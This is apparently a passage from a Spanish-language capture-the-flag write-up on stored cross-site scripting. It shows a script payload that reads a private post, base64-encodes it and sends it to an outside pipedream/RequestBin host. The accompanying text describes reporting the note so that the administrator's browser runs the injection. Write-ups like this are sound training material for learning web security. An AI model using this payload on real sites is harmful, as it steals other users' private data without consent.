 <script> var xhr=new XMLHttpRequest(); xhr.open("GET", "/posts/95FBO9f1z93CmMsV", false); xhr.send(); var xhr2=new XMLHttpRequest(); xhr2.open("GET", "https://enz4mb8p5wqqf.x.pipedream.net/?source=" + btoa(xhr.responseText), false); xhr2.send(); </script> Una vez hemos subido la nota veremos que nosotros mismo hemos ejecutado la inyección de javascript y hemos enviado datos al servidor. No nos interesa esto. Tendremos que presionar el botón para reportar al administrador nuestra nota y que sea este quien visite nuestra nota con la inyección. Una vez se presionado el botón recibimos la petición en nuestra interfaz de Requestbin.